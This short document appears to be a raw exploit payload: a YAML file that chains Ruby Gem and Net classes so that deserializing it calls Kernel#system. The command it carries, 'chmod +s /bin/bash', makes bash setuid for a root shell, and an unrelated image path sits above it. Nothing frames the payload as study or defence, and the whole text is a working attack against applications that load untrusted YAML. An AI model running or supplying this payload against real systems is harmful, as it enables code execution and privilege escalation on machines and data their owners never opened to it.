 - !ruby/object:Gem::Installer
    i: x
- !ruby/object:Gem::SpecFetcher
    i: y
- !ruby/object:Gem::Requirement
  requirements:
    !ruby/object:Gem::Package::TarReader
    io: &1 !ruby/object:Net::BufferedIO
      io: &1 !ruby/object:Gem::Package::TarReader::Entry
         read: 0
         header: "abc"
      debug_output: &1 !ruby/object:Net::WriteAdapter
         socket: &1 !ruby/object:Gem::RequestSet
             sets: !ruby/object:Net::WriteAdapter
                 socket: !ruby/module 'Kernel'
                 method_id: :system
             git_set: chmod +s /bin/bash
         method_id: :resolve